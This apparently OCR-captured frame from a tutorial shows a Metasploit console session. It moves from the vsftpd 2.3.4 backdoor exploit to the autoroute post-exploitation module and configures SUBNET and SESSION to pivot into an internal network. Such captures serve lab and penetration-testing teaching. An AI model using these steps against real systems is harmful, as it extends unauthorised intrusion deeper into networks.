 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted:
add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR
as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set SUBNET 192.186.110.0
SUBNET => 192.186.110.0
msf5 post(multi/manage/autoroute) > exploit
[-] Post failed: Msf::OptionValidateError The following options failed to valida
te: SESSION.
msf5 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/autoroute) >